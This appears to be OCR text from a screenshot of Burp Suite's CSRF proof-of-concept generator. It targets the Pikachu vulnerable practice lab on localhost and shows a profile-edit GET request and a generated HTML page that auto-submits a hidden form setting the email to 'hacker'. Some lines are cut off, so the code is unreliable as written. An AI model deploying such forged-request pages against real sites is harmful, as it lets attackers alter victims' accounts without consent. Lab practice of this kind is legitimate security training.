 CSRF PoC generator
Request to: http://127.0.0.1
Options
Pretty
Raw
Hex
\n
1 GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=gril&phonenum=
130000123&add=cn&email=123123%40qq.com&submit=submit HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
8 Accept:
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 1
16
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/2/ov7ppm5fu49sl0hz4dhk16cq3vcprqxw
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
1 <html>
2 <!-- CS
3 <body>
4 <form
5 <in
6 <in
7 <in
8 <input type="hidden" name="email" value="hacker" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close